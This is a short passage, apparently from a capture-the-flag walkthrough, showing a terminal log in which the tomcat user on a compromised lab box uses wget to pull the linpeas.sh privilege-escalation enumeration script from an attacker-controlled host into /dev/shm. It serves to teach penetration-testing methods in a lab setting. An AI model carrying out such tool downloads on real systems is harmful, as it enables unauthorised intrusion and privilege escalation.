 -Author:@Corshine-
tomcat@tabby:/dev/shm$ wget 10.10.14.88/linpeas.sh
wget 10.10.14.88/linpeas.sh
--2020-11-01 09:57:44--  http://10.10.14.88/linpeas.sh
Connecting to 10.10.14.88:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 241578 (236K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 235.92K   116KB/s    in 2.0s
2020-11-01 09:57:47 (116 KB/s) - ‘linpeas.sh’ saved [241578/241578]